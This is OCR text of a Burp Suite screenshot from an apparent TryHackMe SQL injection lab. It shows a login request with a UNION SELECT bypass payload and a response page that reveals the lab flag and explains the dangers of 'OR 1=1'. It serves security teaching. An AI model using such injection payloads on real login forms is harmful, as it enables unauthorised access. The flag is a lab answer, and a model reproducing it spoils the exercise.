 1 2 3 4 10.17.44.152 18:31
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.133.147 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.133.147
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.10.133.147
10 Connection: close
11 Referer: http://10.10.133.147/
12 Upgrade-Insecure-Requests: 1
13
14 username=1' UNION SELECT null-- -&password=admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
24 input{
grid-column:2/3;
}
25 </style>
26 </head>
27 <body>
28 <div id="success">
29 <h1>
THM{aab02c6b76bb752456a54c80c2d6fb1e}
</h1>
30 Well done! You bypassed the login without deleting the flag!
31 <br />
<br />
32 If you're confused by this message, you probably didn't even try an SQL injection using something like
<strong class="highlight">
OR 1=1
</strong>
. Good for you, you didn't need to learn the lesson.
33 <br />
<br />
34 For everyone else who had to reset the box...lesson learned?
35 <br />
<br />
36 Using <strong class="highlight">
OR 1=1
</strong>
is risky and should rarely be used in real world engagements. Since it loads all rows of the table,
it may not even bypass the login, if the login expects only 1 row to be returned. Loading all rows of
a table can also cause performance issues on the database. However, the real danger of <strong class="
highlight">
OR 1=1
</strong>
is when it ends up in either an UPDATE or DELETE statement, since it will cause the modification or
? Search... 0 matches
Inspector
Selection 37 (0x25)
Selected text
THM{aab02c6b76bb752456a54c80
c2d6fb1e}
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Done 2,761 bytes | 238 millis